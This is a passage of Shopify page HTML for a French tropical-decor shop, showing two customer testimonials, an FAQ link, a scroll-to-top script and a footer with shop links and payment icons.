                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Articles originaux
                    </h3><div class="rte">
                      <p>La déco tropicale et jungle est vraiment ma passion, et ici, on trouve des articles originaux à des prix raisonnables. J'ai acheté un abat-jour et un tapis, et je n'ai pas été déçue ! Share positive thoughts and feedback from your customer..</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Valentine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Boutique en ligne de confiance
                    </h3><div class="rte">
                      <p>J’ai acheté des éléments de vaisselle dans un style exotique, et je suis vraiment satisfaite. Les produits sont super jolis. En plus, le service client est réactif, ce qui est toujours un bon point pour une boutique en ligne !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sylvie</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__related-products" class="shopify-section section"><style data-shopify>.section-template--23060421673289__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--23060421673289__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23060421673289__related-products&product_id=7601917788317&limit=5"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--23060421673289__rich_text_6gRNQM" class="shopify-section section"><style data-shopify>.section-template--23060421673289__rich_text_6gRNQM-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__rich_text_6gRNQM-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--23060421673289__rich_text_6gRNQM-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23060421673289__rich_text_6gRNQM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23060421673289__rich_text_6gRNQM gradient rich-text--full-width content-container--full-width section-template--23060421673289__rich_text_6gRNQM-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                Foire aux Questions
              </h2>
            <div class="rich-text__text rte" >
                <p>Vous avez un doute, vous cherchez une information? Trouvez votre réponse dans notre FAQ</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/pages/foire-aux-questions"
                    
                    class="button button--primary"
                  >FAQ</a></div>
            </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23060421738825__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23060421738825__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23060421738825__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23060421738825__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23060421738825__footer color-accent-1 gradient section-sections--23060421738825__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 280px);"
                        >
                          
                            <img
                              srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=280, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=560 2x"
                              src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=760"
                              alt="Boutique Déco Exotique - Tropicale - Jungle"
                              loading="lazy"
                              width="500"
                              height="220"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://deco-exotique.fr/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre mon colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/foire-aux-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Foire aux Questions
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Idées Déco
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              A propos de nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/code-de-reduction"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Code de réduction
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Qui sommes-nous ?</h2><div class="footer-block__details-content rte">
                      <p>Caroline et Sophia ! Jeunes trentenaire, amies, passionnées de décoration d'intérieur. On partage avec vous nos trouvailles sur notre boutique en ligne. On affectionne tout particulièrement la déco de style exotique, qui évoque la Jungle tropicale. Cette déco à la fois chaleureuse et dépaysante, nous fait voyager! Grâce à quelques éléments de déco, votre intérieur sera métamorphosé et s'ouvrira davantage sur la Nature, sur le Monde !</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
